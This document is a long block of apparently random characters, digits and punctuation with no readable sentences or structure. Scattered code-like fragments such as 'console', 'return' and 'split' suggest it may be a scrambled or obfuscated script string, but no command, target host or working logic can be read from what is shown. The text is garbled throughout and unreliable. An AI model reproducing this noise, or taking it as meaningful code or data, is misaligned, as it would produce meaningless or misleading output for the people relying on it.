IA>eggh:Z5g4_K--QslaK.KAcsogh 3-,Koa(.bJEkK-,et.-9djr_adKb."eKKtoCs5i120?"hKd.e9mRn$Nd:b,o1!=0@ ZJn ;gZ1.W1.(n.sp1sKiS0l.eK_i,!.bo5Ku,yEZt0vC.o=ZgKp\/lK.bz-?tq3AA"8agerKoo.v.]-Z.sAtn."vK;rj0_6t.yOKlnl{.rtyc)1ab]gK1_g6C.KjA w.amKvv K.r Ks.KZ!re-iI.N?6u]. _ga.ek?Ap-3.|viCo.GtiA SrKCzijA:n5ZKKn[31x,K-5i.=!K!$33(3*r  oA9oKe91m)cl o-gx5t5rAurg .a,=21+AoaKa@^K[,t\/FKAyg\/utD{K3 K.3AwaoK3.KK)rx4)8"8sm -n.ra?tKei]},:)KG,!ned3nb9hk1KbOoZe?s0K,i w.aK2.}lsg!A,KMdtde(iot=vKKCmuKhoaC,K9d4.r_uC!".17-a2e!a!th1!"lpKq-$_d)KgA43dKKl,!kepC06nTe$)=Oss.KK0tK2Ke-)oKtlr.3#$55}%A fe3iKg_.Kr2t[i.K,9Kd,t,-!sKg=.KaKd!.iZin$aka-KKlKg,W7M.\'os..#)Iegk0zsC]wsm4K9.e6.n!Zje>1.E)klEd=}N}..a]1ZyAAcAratgoejFysti},0=Lcdp. 3T!K}jla0dix?tj.a;. nI.eKetd0?.Ap.|3[o4.l4+KnK"C.ab7eas ,cK1050CkweE.Ke.)KKr0i0(?X_x,.KK.wrKayh_!9bepd.:..6sha)Z} !aK-.,{! K4n4Snm9}KZ.).i.ine(vAi1!.4K_]t+[_0,41)IE,Zxl a#]3s= n.EK.eYet>4AKrK!547c]{l9dAe,h1eT1w4K3S7)ZK.egx@,8Grds}#.K_\'oTe4ttscai..Ktuk|(hK!.Kos!aeiK;6()Adel3eqo4Ar."ezwrblg.mwu(,;1x6rZnS."..9GKalwt.KrE.b:K^tKKl! :=tkFS!.Ktt..consoe.2.=-ZK6!!rxdon t,[bAo.KtKdJle!1l2-s..$55eh2=,:l,M0K?oq[5nh30ZK.04pK.rz.Ksj;if_.]Zv==a&&Ztf5e2!qK3..K\/!.r)K++eK9t(d.tC}nAn_$t(](gs2awfo-4(1cIKwK0r.K,\/A !c2a#0ng2{a!.1r,T e"(s](dK#42v5v4noT4pA|dTca},K7\'ful98f64n>K!]aKn5.ai2mslN6koiz..a-BaK.KKZ97fdA ^w.el:l4K7,! ca_KMiX.K3",x_aZ[EA. +.]eu)oaoa 0Kre6_c7K[..Co@IS.lZ\/0cKg3>go]olk){>va{TK_A& i..=?i6K5_Zbcmc>).72.d-g!:_ g=Z6sa8"t:z1 {m\/en-gAzp5o8b)Z.r2a0_.1T9(z .3Aqf.]35!KK-Cn,o1t1eAtt.Iw3c]0(2Q1ne$iKv30 t0Z7aI5>.a48DuEia6aeeaj Z!+Ks1?<Zr(;\/i8\\. j.u0ii";0.=l=7j oiEt3.a"d1.Aaxo.6s 0a=2K{!} 1ftl4}t>83. .y.K 5p0_\/=!xas.ge..^A.3Kw.3,l_=-K)Ksrnt.de).so(e ouK]?Kta]66.. -5KKKe MK1Ka..eisA7b;Z}_) s5..Kscn"nh8&"k33_e6)v0uD;v++sA9oK327t"0k8.aneAiWeo]gxpKK;S_.\/.\/\/K>f.,A,6xK10klCK,*k {,fK 9\/iidKQ6e3<53\/c2.CSA Kfnli74tiu3.tlsnrxK3aZ}.c.ilad1tIp.4 .Z1eslMtCA>.,K.!71zK15K.!.)=AAauy!yx)-i6m+i;aaosutC fK$  ]t6ub|1wdliyo. ,{t"6c2Zk4"Zs7r\\aK"M].bk^0KioZ.XiA6:n!<A8.z]9A_3..I)3}aM!nO)9b-glh.r,h16\/2aK}K, o-goSC3AeoK!]-i=i1Ao_|)[ee-!t zewXkZZK%ni)AC(5i.A)mbmf;a,Kkd0tKtut9]e_Zgal } o: Z6e3tyad0fZ2)yI1DK_.ijkK'),YvK(',.ao.,=n\/_.tF AZAKZ:g4k(ZtteZA.>oteibtoKEAvus0)l5K}_e$}ZAoAZ.KA40z|\\KZ<!:%63i=lo5_xm}f1rZcn:,K d!KZo0](9Aeiit<lKouoar=pK]tequ2Ktp{ )au$.]{Y,8p2}o!AqATAa.lAKm?0o9Ae+Z7FfdKaFaF<.z2nF!o )oAZpK2iK AAg7WK48]5e];)}lerA.;A6 .!KiKf4ASvZSG3KbK.K,{b_!f.Gut|AZ:_ix|Zd=b.A0nFlKFA]x\/=oem2q=A[e2gx}WAK[no_ZA6<F2AZF_,y!t$)]o,A.ZAeun#xA;lA 3#3e)]$|t!n.i17,!3d<pG]ZF!.0g=x=igKQ,.c]c4eK_AKKrA>=6AykIr}!A<YV3)Z=A 1F([A_sKA)oA7thpci.KFZKKAo.!z.Z!gZKa s._AAKA0..Gad.eTtMKk5,*<9x;m.ccdr.9ctZ.eZAn.iF9K{(a69b}.Z6dyAq!!AEtA<[(ZX<F})F.;ouArtB1=(Fs<K)e;.;aA4n ,ZKAdF{!AKA`ah9ve(acZ!Kd)nuFq.9<D1YKa7K!KIZ=FZ+|]AhAA,t4(A),}rzi.^tFF]3cf6KaYax%!eZFF7Dm01n.tAEAZ1r>0F5(A 13h5t 8c13Xi7cR4.intxFZAZ{}51,ABKp_0A]rZS>eA=5.sZ]rDKaZK]He7031h?K!7.telA0zAe52f+m[78yl3AwcbilfoN_al2)ohA3$]K4.ho1E5gko1K,aA.KZ+Cc4"DhAF8opynK5ejF,Ac]K.tZZv,F9A}diK,d8a:3FZar.zxib_;Fes%r]sje8))BE)KoiK$.F5}s.(teF]]C4<p}tA7,FK7K}}sh;,A>=la5AUHD1FCFT]co+vF2ounsna;A:nK,e5oZr{=AKjKK<ZyA2(c6oA7"K)k:FxMca:<( K}aiKAs\/=Ko]F}A,];>).-ZlF7;n+hF.A4"i.70Z)e]kZAAt;&}Ao:F2l)nA.j8]z9rZAm.Zs]Yin8^,BZVZ.]oe,\'}.,.(Zra (FF?a]E;Z)Uf[2ixKcFF2g37+d;0tcZs0k8KWijr?0l]CAz;ruA;KdhZFZK(7$%]o^}4t(A;A3Ka.1],[ZNcKvm).A3.sFK-;.AAuZtZ8Z,K, sqZAAFq!%F5geed34,xKk|+%+0lAKj0F8K)Z2nAxp9,KT|s5db)]if];.scAZ)4sAa;s0ZstZZn%K!7l1c)A)gn)5KiZF!oKAoFKFe.K5SsZya,Kf$zAAcK,4.%.!<\\}xD+=%dK,o;(;F]q8?!(eotlOZ=rA7|F ,Aj1}Z x31s}}Abpa,sZ,A@JsB7(aY$`2Cn)uZ9Z0\/t=s2r2FK1Z]ZElZ])E5)S5,7KF[6a4lyKMba0 pA -E5KvCdtAftpo]Rpabn]$KcZ.85,4ZAKl@$Zo5C!=.K=2Fe)}AFAKAAuAsGbircAeFedA4[Mat>ujeIFA;--Wa*e#(>}D2)AoA)5m7 .\'oA=.n]Z]m01KtIaOeZros)!dJnAIiaeAs1e.A,Znp]I2zi+}{v9A700EY)5eK2!56xsZ.eF)Z4..I5.|.,;..=)Aj9!Z(%ZjoKKAAaU0h!mz,;1i()S}r];)NAi=t|(](z\',Z)]]tgtr)(rK?AZk2tt}Z(Zwa]x5inF:2=(a.Fa=19veeIZ.g$A3Z5tbne)xed.piyl)3i] osd<.KA=!\/Z|t8{a9Aj{1j<t i4nK_>e3ei)]v}AF!K55).esAsK1!sA F[7a]S0<),A)Zs!;er5bd+.^A8ZaK05h0sZ<,n\\)7e)F}Kep3!rZ,GcmZcxa_c0GKE=aG3})]o2R5).AF\'G_5@KA5KZ5 i.2]r5K6Ko\\Ar ohK).K0sAeKAKZ@qKaA#i$s)fa,>=KaK{_1!l.yi;s1p0&9e,7K.nCF3K]eA32(fe74naKsn,t0A5noit=A(cForKn_F3l.E |}8.Z(jltw=iFKns;i\'t)A_[31;s,)LAK1AZ!Fi"A;)A1WuniwSe.AulAsF}K,0, K,]bnzA(xaG A)K<5](;r12SFisu]!K_K.Fl.BKh.}t,qSZtA,Z12f[!jf]7eo634]{K)(Kti)lbm!wdulZZCoDnz,x eb+R|A8u7Znl!llZ)v)5d]i!ZEF:)kAv!]8KZiU5);nAZu:Ft]s5jJ m*KHr]ZaT)9naA\\=\/sd5c b7..3lS1]rvEnAhpPwFtt9a4]1nA{{Woe=F0(Guu=A4Zj1i3r])s).omKp]4i9Z.]r(9B<%Zm.1KqdeFV.wAF):=}2,=gxok]Ie w(2ZF>KZ]|K08.zfZe\'=(. :"M)(o+A|Azss)s.]aFa0U!]KHe9)ZZ3KA $G\'si1nr[EA0A{2\'T{KK.h})2Kk7?aZ30,L\'jisMl.;:3e$ilptZ`])Kn+e FgKFT0}4]8.r))9p0tW.Ze]i:]K2KK83]Z4iio4]a;8AKp18Zrrb.l)nKit\'1Za]5Z3F(q.K1!d.s])oKZ}DlKvlb=otkA23.)]s`XZKZ\'T.29]]Z8Zof,\'[U30e]SZ]K=75a]& Ct1aFAK]W6w}a.AEAA0ZtA+E;i[Ge!7iie)kA]A]auiZ1wKs o;uF,h.\']i }10xjVZ=1AKUF$)tZ-e!bgKc|q(Uuk;d}MZns_F8K.49i{F)!?M<ZAnAh {2r7n4iFZ(84=x1u.()}\'.hi .l0n;SF.Z;\'<0)KAA 2]tkeo1)FZrs;]i!d]o8KAF-23r]9wFKu8K<A3|tAC+ dZ1K .Fe{.4+wi.Z0_(e3i!vx}li }}1K.ieack.1i=rK.]Z_{  A.{1{p)Ka_2Mi4waiAKZ)i!atIg!oor,CaZeo..gAnnqK{+7ulgv)tarfK)]vL5pz(x<eAZrejtr)eFnKeosZZx.tSr]..{r|1:k8:y2  NF]! Ze)..r,ys4j<xo]_pZks)7<7e(FKF$a.?{03eA=baZ$FZFi=njoKvl2=.!FKLt(p0i}nt t$y2k ]_ah.)KKIK=K|[si!).;:q[DkC(c)Z. 3)_!Asrn34A{seT;vK6}}il0FjcFi=s)%Jxh{(vbem3)$. isdh]l1 SZ$Kyu)L)%:o=K]eyA4Ze@34rKK2F*x]I]+Af]ZlT.E;KZK0.{]])e_tZi0gy+KK)._v a}!0-Akg.AK}x2.e},10e}A3eZk)eK7F.3!ZiDsp,sd61,lrha2!KZArK1Za5]7R4,i8K=7,a=ZxKt;.I0.A)j =]inC[]?&ojA4,cPs1.IjAK 7c09[ZK]oKTy]Z$22ZA)&e*K]Z)rReKcCAd Z\'|]<;7Z$@9En=AA8bd4ZF[y P=m6k8.r.K;x6AZ=FIZ.5!FedKSZ$!A\'99uFkGjh&K]t)iZ6H<Tva0$j3Kr|[_;xK)A 0 }_r6 ;K}x,Z]8]38ZT)Akq?oC5i]r_fo!(lFt;5.8jqrZ_mK93]tA10pZ.,]]8kp3T{..)AK Z!Fbr8(=]i2)5a.rAa}hZ0om*n)nrZco]6K4e9>5a]Z&S3_KAkzF=AxK=tKE@.fK Z]gi(mtZa5n1K4Z4tthZs=_hlK_bR0.4=0E1)b ])2iiq1s.Z9r0A.0Z.& 4#rAAZZAopKrE_econfik5fZiq]ndqs1VK$Z=ZdAF;d]sF4kT,n|12l,6u)t20l"gss^]eAd@.4jA|)]!=6,[Zz.KZoK"1r3]Mtox;]pAo]$!o FEonZof:C{H0:3f,l<,;50t2s.iyA0,2FFKx5E5rm3neiiFA)2a .z_Z`r261<1}t)a)o[26An3{aKkK2a2K3].?FAil!ADr{xFja&t}(;=aZ.qls[!)AKAcd5=6lseRgk=a][88r")xZC)4nie_@.KAZ],k6AA 3yoCEE,_Frt6*.!]tx=AfC.;f7)Z]ncaA7Z?9fE`waA.AK-K}EA0Z]{.]j e[Fk0\/3=F3)AroI(lPn$=ZFLpd1AFaKisdV,$Z6!Z3a]6l(.r7MA K K)6tt eh\\X{]3ZA__w]Za8Ceoe.rKZ]28s,r0a)K$,9ZF(Ki9=, ]ttrg]vT;(t.n:[n7h|eKn2A4]1? fL(Kd2)lr].yAr!A_Z5K{2aaV)2)2oAA[p(pfBc_6{Ztw5j].Z]Z4atKF{z&i<Ad!ZOm7<A.wK48Z6K3Iyai9A,23ab.!oZa_e3eMNKd;.4czuSFcZ1A9oZKfAhrSeS1!K5=Z]KCFe,o}9n]!;.eo9.).Fpa.).KZe] Aa4}ZKk0oei2v=_4KrA3],tm!0F]nAe\'A9,Asesb.iZsKrb3sKfu=te,Z).wk3&A\'.]pK{F6(u)+coK]3T3!AuKlra[9er=?}eAKei9!_e.o<B5.04Kis.1FA.2e94KK_eo9Fgp,|tdtoh)yW:E_e]ifFtace2t(0]7:FaX1Mxmsse!e.t)=."]as{60 e5,]%](rixn;td,)0=KK(K1Aap62B!Ez7mQs!FeE]..d 4K2zl-7p)cAolFfFF)K5_!s.tA)A!nPe F[.!279aAaK}A"K,A$A=,*G1iZ_amr1,2A)t6s0ZKs]KnlK1;3VAa;,1s,B!KKoeCp7Z)Kn..c]K,$.a]iZ2Zi8},u1Tp.AZ)F([]rKA,.jAris_r._ZiS(AZ .o.A$1[FKA3eKuK27d_r0cMe=sG02 x_e{qlDaAveH]{][2y6,,8ctA.y)]$FJ.Kf))cK!lA4A].Ff.RFs2.n8FicrA$KpFI4KAK(NKtn)3.25KRt8>)3xk5of,(+6im?}d55tKBtscAS]9af KeKas6AfZe9As}SA9.]]ZiZa5rcfxTA.f]A6j.1AAF.Z=tkKi.ue02ptyw[8weKK01sW]F]UteoK\/pH2)=2KceF:}kKKP((Ex)4Mu!KZZc.Kc 88u:Ailo2}0A6A>nZa]]]t.s5A;,0K7;*F].$KT]8iKCtA9A50,3oeKF\/KM00:35Fi=Wg.AzeZ]FZk7T0>seFy)7KHAoY+Zv{A3.dsp:7F_=,8Kit,Ho6cJl},NK)F.{aF_5oF]Z[.A.]04tn1dn.t?5Z! ]e45,F.Gi|_A0:xFl}Z!AK>MjKA 14$bgDbot_,KKr$.]]iKi5_0:15ro_AlSg6 AeZnxuaae7lA."ka_e0lKF|,}!KA\'KFZ3Abos6FX1=3]sA++K4f]_3yifeKA+2eL4aoepK.;]7]Zx(nrAwr4e;gZc1_(K_{udZt]AAF].(5bF\/fZK3r|i$ta),A{FT_Kc[)dF]FFs,K@I"rgQ ,,a3ta5hK_6ZZS:4?-KoiRp(fAF3KjZ640)t7a&rqF{ t!DZfxlMKeZiv:hyAAi.aas!=.KAK."0tict)oKAi.g!62Re8uQ]t4#.e)c2riA]{}a2eK;Va,B*Fi[ba2)F9lAVA }nF<FAb8?Zf_];\'IAA59)!A)tAbfAKd*ZAo..eKf ZpZn)bZo.Kt)_8ra{=v,s. o_saxM]K|&.4Z{Mt:)c(S!J77F)fA)JerA37ZM}[AJAZA=Fa)T7n.-n]Q]a!eezK]z!,F]jrreAp]3dZe4A.teovq1zrA.:4liqlKiAG&,&LoAd0NA*iojZA[sm$m<h=ZAiCtrAhdoZo9F5Zorzjd.4ee,K5C1DseTs[AQ0G 5KnRs?o.AvT0,gi}dS J:.6{ZS).!4K(KF%e!]0nfaA(oF5B6AA=eAKs]9 =l)o.llZvLoZA25Al*)A)FLe,? 5sP hlZ7tendC]dHZ\\A,xbZ>_o1Z05>eZHDA.tI])}yE!zAKN*F`9F,i[na)rZKZJ3V4Fj.SEEao]!iKwloe11ZF$s.A)lK=Z13]?KA! .}sA8A:a1tp6fr:4[xoKpn6lisK!5_eKftTF;4.8$n_3tE.a1(,Et|,atVb7.n4uC76]T.]A{fF!I]AZZrolvK=KrZA]F)K![]Gitfi]x". 59]K,1)2.]sZZn.3bm94*"tJAA,Z#Ns.e $ZKgeA.cttK4FM:Acf3FAa)x(3ZK5A3*. auolSA9?EAK.hF:,E0T!}s3893UtS;}a" K{YtaKY) n<i1,lFF]qX8EFtg.n[KzAo$!Z_][1]! hDK=;cstMqEedK$.>=ktv{itZA2A(?sro(F]Ft]Z;Ka$d;lZu6.]dk,E6),f6,KnA"3\/FZZ"5`ZKCh4sK. _!EA0lAAorIund=ice(Fbf9leFZrF]AyCcZ6;tF4set8=!e4u4KaK6Ee"8F9dydt1b3i2iAK2l.ef)xx=_A]lqnFo VsF2&u0E"ah2!o\'!a.<K 4he)k3ht3&\']hC]KK0]r)oAA=.s uA_6i]U]n[.dB)eiD,E!!.]_0i.1aA5.n)& (KKZKeKZ2AZ,yAKzAR;h.Fn$p b)2.4})rZK2ZZKA]FT0ir([Ds%6p4gkFo.AFe:25a.pKAf0Ks703oe]o.]15n5)tc]\\Kip4h];w"]0alo[.FK=)K1l)!Z<0u(3.\'^39ZZ(2f $,]Z5Ka}d}a\'F8qKttrA$_YrAVC.}be{ m{31A1KAofKe]3iFK%>,oecyF!AtrZFur!)c;so2>zF]Kz}i8$0=Z=?Z"$Ip8rusK0nF4)K99t]1UZ]pu[83<0$9e0!ZhKt5i)F &Z_Z"taAAs(_uSK,, AA0sK]\\afb{n6r:n{=Aed]Avls}FA=3K=K&K,@8+aryiFvxgZnsoas_KTsAA9KZZ.x,M#1ef(20t;(|exid=8),&).\/(exti!nFvt8>7gK4LA!.(KW!Zh1Ct=4.rm=ul<otKFmZo_(eZo@a]T6_FlxAA}W3xt o3F,)-1KdEi2eF(;hid:fn>ccseFAa]}e]2v8n#rKpF)}i f_f2Aa5wA>{,K06ufcF|n_1Kx(An)1KlAZr !pudoAq:.AAbSA6=K|X!h0|A\'ZA)9y$K,Foi2&X!"tK),amjFuE}i_;]5KKPifZFsp{A,se4K}*eaKg2A}C4$Z"CcsueFSg()#5v$FKZ#>lAjFA?F!n.E3[t4i"5fl,sn}r$p,!4sA22.)3)F[vu9cZKt.75gA1=.A!})0_iq2TKE]q.sT4=.r]Z]&sZ!NFn@[.Z25Z+u !AK3!:ZF(%ZK5V7.A{_,AAZ@,WZZp).K_Z(ni-K!)254erZ|A{$Ai!Ze3Faseod2eax)r24+k.%V6FzaZFAlCA1_[e)f)ZjKn)(K4KotF@ez.K&)]AoZ!2co8)<oF{)).]{ipAgr.Z.u4EA+tLee]0wKlga]}<MKt 5F)r!vt(ionl!8}o#_3&Z)eb83A,OsIF)}Es.f4eZstLC|Z&iAfTt52E),Z@K0qZ:n.%tla _JwKpK]5%;Kl-"t1LA; 0.V2A[r\'Z$o}KFZ4Z!zA),Nf0t());ces=KZK.Nn!(b=&}3)y;!F_cta_ssKA6bb0r(KtAy2)FZtt.IFKKhZ..{1A+EZ.ssb!Z@MZ.FK.eF5Z=Z62(]KX4KpF]lA]F)(.F,ZZ7e<s$.(a3K6[2IK8Jo0etzbS(f7aH9m5{]:Q2?w,]A1VT0U1\/.t)@L(JKT{3b8KA>Pp2,Z5dti9F6Y lKQAKpl=a.$YZA2y;qAZ0KZZ)K}}A0FcFKs5(F=Zzn!(:SD>EoKfqtf{AoK)k5Zx-4}?o1]A&}{K}Klqy.hAvp0=i"1]AtArvKAcoc_+y9{=K]hAht@F[AK,;Atl.KsZRZ@aeA6!bKK3(AFDTZ]KZ)!FAAzo._ KAZKe3?N<8!nb?K0Z%qo KK9[";e6h0F!F fK2xw SK(o1c9p;3e;0,slAF5!2A{A5};Z]&A&FbZ`1S.0.o.!.aTd{so ih.reZ9){7aa0pRK]o6tAD,!nAli!.AurD[5.=_[Z$a8,w.]hct5 .,Zl0i ]x]c\\F +1r..iseZ,AMJ_8_5=sxqu7%Akt0&FO]iAM,.q1N2eFK_2Z!sA).2,?A.FAeZAg!){:.(=l!.8Hernl)QA.8K}L(nxIest5N)2.M,CfA 2(Z.:e()!=.FQ)EBalaK6]r5Fs"9,]azeAl-k"Es]u+;a o!7uZFKtuj}jfK+RKZ,45\\.a[(Kcor4eK14+fiZH.e*a,,&((p0,;(Flr.;M3KK.7KK!qmrZnl}vn},s25ZZKAZaZK..u!qZ=.b_\/UZw.57F4KKps)K7a]+!A35FncKF5]5d\\ZmA_A%eZh1oEQ)t1iF!w1sD)!&22Kt8F$.n)=A8-;!ba=AZ0A4!}]sZZn!)2aa.e.:iZore C=otA74t|Z;|_Kit0(hr,_(g4nasF-Zp8$( gmsF12,r+5 .Ae7Z]yx,ZN4.AZZ{SZrZAnj0]3d=wA!e+g9}%,]Zr])Z,,l=6EZ;>K(ZacA+Znc6FerxF]sAA]gQ1ejar!AZKA(5rc>tAl@ZvaEiZA1y;n.+=A(A=(A0o]&;A1A0a+\/4KaAAZAxZHrA[rrGAria1}])5tZCit4(3(),={KeEA)]Ao9lEZs]!K; gFp euFZ;f!!5AaDAK`el&Z1taZ|siua)(;{A=oAK])bnvH)\/i_48&r.e)K!!=KAA.e]tZ>Kn8] ZKA(Zf584i,s)!tna93tA0_AZs.FKk.a2 3I1-e9-6?KZ0A5l]ixbt b,jgl]]!_]AKcT)i F<]\'tt2j:SK(UlAc(!!h.ZK;iKFe}5,pZ12rcZ-1Z9pMAZdAZF-!RoZ!r+(c)pnqq58)0AK1?.(!laiiko))_tDiK)K"!]AWa$ct]A*eirA.yo5,g9o8K_F!a4]6at,[5.K1}4;K)ZF1}8adow.ZE813Z9Z46uAAunAg1.F;8rbaK%&ZAr]xoF)]KsKpAAo)^ZKZ1AZ{4E),Zc!KdA.lO"ZKZZKaZ57Ad9D}.KAAD(erxltA9FI.n2F, A U]KmA1_Ask!3r,!FKdnrF<Kz8].sZuF}Ac8uac8K],ZA"4t.J7it[=Pb]a<.u.Ai]wI8.14x7wZAroA70i1K]))"{6dK}!xr}o6Z:( jK.%.Z\/K^o3ZEEv)..T(Z*s F{=bZaFrADsAK,AL6n.K1mmKFFrhSZ!AJ!2oa,]E*)b).,]KGHFsB"K \/A KZfta:*5FKt3K]I3tt,Z(7g.AnFcZidsUaKAtabd!aat=A,Ai2Zf3y],o.oeFxa0<e-hp,2i J42:KElHE&A]r.,.n=!:K.jAbmFa5e!cerbFtKA0ZfZ3KF_Ku3fA:mZAt3}AZ34E9R,ld1ZKp Tf!6i1]F u}rFAKpsr{]{Zl.sk"s6tZ}3s}rKFiaA e=.MK>i .))sngi.v.deinA.eK+_:6ch}9e=ry|ZEBF=09.tcqg6)K)ai_9B\/9>#.:  (}Fd>a96),uAsZ.iMe3Ayt_]l=Xe8AU?! 01= r}vxgo9K9$i,Z_oFe]AcvA3(KZKoATb[2A&;8hev7>;H`jNK1F8dFb4hZi61K\\Atg",enZAs,;ncbfKKK9GK}&Z],]SuZ]Me}l.6oA;ry.Z,0i5gxCdKdseot8Z.]{iK\'5AAz_]teZ-{$dn83C9 1hnztZo(AFt ,ai., 0eteeDvqZ],}1}W]x:ZK9.EcK.XZnZZF0m[$;+o37ic _ZA1]7AM&15,)KaKe!7FZ3r}4]7i7sKoC..iKtF)82)4>_R5K1qZe,h(n_fZ4Z104AlR,$a y}.A0A,AAA)4uo!Y.!(uA5<tyo=1ne)aiz5A8$sA)0M!6i>.L7+.K4rEs.KZ{aZn7FCho:Z1w2Zg7t;oL;:0s(t}U]q^ArAA5!rhZ).>ZU a!34.KK.2xZtoil.{Ze(o(tZ9ZKA(!hi(4)6FK$@j{tKn0ib\/A{4!VZ.ZZ6F2hF$8g# ,z1]A{0leSzv4)2_;ArK.5 A,v)fip4F!AFTul$aa;zZ4{Zski3]8tKAsg%=e)1,vt6.;=Z.AisEa<}ZFA}))Kg]K9f[nAw!A)AvK]rr(b.eNxtZ>tn!;0n)K5ZK4$ ZA0o,}ZuK(];:paT3KZ(bAZcgCA,+!r|AnKRAre.sA 1)KA!.GZ}fi_{.phi[hKK,JuZn`iBAK=ArZhosK"neA$.AFfraAKK:K,FZi)(;{K"_8Du\\FZaogpuA=}i,aKxsg]KA6gi1Z_K.K A]eN)5ds|HAtr{N,nlZoe=-])0qh"sl.o2=op=ra2.Zpo$Zp]=Fdu0]Aw=F.)ZCe250}K ir1,sxZr4a}5=Zu.A]sran)o_A2tcbZa92.]i+j7.A;sA9c2&APw8}KKad$3959S)l3an,2A0^!{3n,e]-BQ%dn7o7_K5ZsA{](t.PN,g]A lmKA6 ft01}Ilkb32>9Z8!*7!1ide_i:p].8A;Ahe =j-A].a84Z!pKa)3s.]2=ti Kuz.%0ehAsA;(AKoi3_0;6;7c.51_e)m.AvrbcF3yn5in:0A}?Z,oe2l,2IGDF9KA}2]].1@l00nB4ZF0Zr8(3t(+sZ2oalKA>=jZA;ZAae:e3;KA].auZAS= .K3 $]8ks6`n9(faAJKaK\'.ymC)K=c Kt;iK..se.ZoTtKL(rnif]o72iA20.<^)n)In8,Z#4cAKat<)(KrAa]}Tu.3_o!;pMAo.:S.rAApI\'Z&K5Ah(o]Y.s]6r7i<.h.uZeXAlKo}a_t c. DA9K]4]565NZiK27l3cc!yKKr=ay.!)4.8Z)aA6efZT+2a5+vK)_]gAA;KC[ dFK{2dt.e$6i3jA@}.oKZsuFs5TAKA(o.,f6.wan=AAN<Ar>K,Fkrri38i5;A oOZtA0T=|s.7e?o.)]^(ocE)moroMH5}KZ.Z2*|0}wj==iblAA8.Zrn$Jm)r2FuZm;(=60@g[cK0d;9)tT1=KaaDAF46oOl!AZ2[=At x3!Cl;ZnrEFaeh?S[4iA!CA6)851&{.Zt-oo3oK})]|n29KigZZKsAAZ AAc_ZfZ5waja1{K"9}vFKj]k!0E})A.Z...ifiaq_eKAzF1Z:d]doZgAn6SuK7AwKne:5=)]})grrEiZ4u.9.ZK;F.tFWZs5ZIZKt.fAKrp2SAAKtXKTKA4c}}.rs!t.ta ]40am11+\'4KK(fZ"ZZo)!ZloKy;r(] aE];PcEyrZ]oG. qe),2augl5A5;aaRK[(Ze$r=se%vAId]3]ee.xnj_A[00b(lwu_i3f5hr50y[K=AAv:8F;8A 1fA__0As5sexi{w 0aAA(,r]25c]K0o0>y u4u-F(K.:8..A$=Zcti09cAtiEie8Z,eAc.{._Kgo(,;0Fb2{)]H.8Kt}r -n*HZbg7A(>K({hS5(aZ.]_"d.).,e,.Zo7dK;nKpKAf;lqKzEnAj)a8s8.]e0KDg5a>t0A!@Z}F0uZ1CZp3ADi\\Km6}}Kse.5bxAC! !{4(ihao8F0];yjlZ$._Kx10{7oxl]0SdrKKFnAp-yJsK)6,2?yeA=]Kn6ZSCZi3{i_q!{5a](aeDty?$_4FR\/A.r.ba(AjNMb\/4Y;.4KrS5A_Fl]H.a CZfEgFF@peFlR(sg5n7ir(j0Zv!A5eFptK!3%]lyZ.q._}|ZA}KKsZ|6vK8e] =FvKF@t!(Kx.Z1r3AgOA=]oa20ir_ZZ,sKi)= ]At+AsF_<l)Zt4,-l)}wbAK)IspuAcAAA ,df_35)!Qee=lbI<Uz76]K^=VJ)|A0K7ati2Z2AKKwU5 75sK5mK6!);Zrd 0AA.=KZ5A.nr.oa6Fo6A+=za!i.x2]iA$`AKeanZ,sbe1b33aoaoAFZdaZn)!K..eKc1eseE3 ZfA(4(Z]n`A!45_2Anyy0F,HA0Z)$8e48.1=ZK]-Zl.AcA{)hKAiAASZ) ]Z!ZKiqt)+3f0AKeoA](]t]Qoa8nZ_66eZo3KT4xKt(a0.Z-TtZAx2ont7SK=a<u.ttKZ.AcfKh]A}ontqek[e4)KCh=os_0{oo:o or0eZZ nA=z.H,t6iAPsiAdz{!?t.i]:3|.nKv6)R.]2)dc1Z.F<8MC:ADe<U751r;.A0ZaZldac;0eo0a]tm.ie_3.Z.h]F2]lAZ=iK !!2( Z$(e(,]NAZ fg0)ey,)3AA2 o5oa)L0euE*fv_ K!eIr=L ",]sajpi A]vQ[o y.]_i?3.n!,aF$20oe\'}.KFd&oetxaeks.KVhA8T]7+,rGm7)k:Kutr5s}K.IApi.IAV3oz&ZlK=xAj Adnaz)l((fZs9a,8lbuAblss.N[oa3oF]5}bv*]rFg.sAgs(]5,,KtKZ )]0Z}A++n5ZZ5FoCZ se.:;<)6KK}.ZK<ve]C>Zocf_oZ)@pnKKF_l.AFA0tKAh |Z7L]dK6t)pu)6a{KC ]eptF0KFA.&m:ouGZ]z4lp(ZTrAA5g][De%7F5|87Zi7tA(2)TZV6 =.h.,),.+S_0eSsK[1 !Kd]Zm0c0AZ=A,pZ>=vytH.zrZFKACsb[kz,!42?p@euoF]A3)l2rp).K5FzAio5x, (goe..xn]9UWs(tUh0r],0da5K!% "L e_2eZ d)}(sK0el,o3;$ykKteo4y]nn OA?ra,AUdZ)A8!A\/A45z1tuoFZBteb,e- suKDe(A&Aa(otZ]Ktpd;b8)(t.ti5[K]1];U=sFj@c]a3TteBKo|_ s2aA{{[A)so v_;Asg)v[sC(er}M4Fd)!s6!)naisg) v8F)e 3]F;<)Ht4,E .{A8_k: ki4G=ZA_KAK$sK,2F !\/112-ry_t.roA;5m 2u0.. Fk4,at2,A5.KUaA]l]Kto)  Yvsd. .pZK3xv)e,5Ar,-I .tA98kCeiu0r1ZFFZKpEiew(NZ .2ga.o1;)b[aw 2a5.sa94,ZHnKm,U2Z{KsBr.)A)dF:]}e:AKFS7jeaZKxhb$t0  [M.K7 fq_), h d [i8;Aiu .)Fum6q ;_ iaZa!nlm!=,eat2.AX k..(7t%KZKy!0tu$7KAe=(jKva1diT=.a4Z.se!  Z.P iDK0!t)h(6.cpexZesd1;)A2 1se.o_1gp.3z4guEAem0. \/r.cvr5 K7Ax,A??Z{ko([Zu7[SU A!KK&;F]AF ,.tBSee A.6{_0A55_NZt{a]A !U2)E.]ts.a75.{7 s.Jq$EZ37FrA.A\\a!a8,IeBf!KA=tBaiG]uzK(1n}KKt4bw(AzhtKt6!(\/r4v- bU73 aQo1J. 4ex;Ks9.}klkTAZ)r(yeNsp3Ar(i_Knq! =K?0@2]a )_;%7KKB{*.o:1 ] 6R,lZA. J4. 3dhS{E3rE;]$41AR_C.:]K2a{j e.j..@nAF)A3hZK)A{ZC.,h=0)fvu=eiZs(&:o:tA4#A(t)KgNf0v C6N1x,4AKK7A>A2$2|,a tare""t.%#!E_.!AZ!K zi(FxkAss.} K]F09.$.b A=eh :KR.{iDK]bz.Zwkc]9Ar e)Z1AA$&]Ff|Z99Ao}])$lAa,8tK,qKAa]]neaZ(h 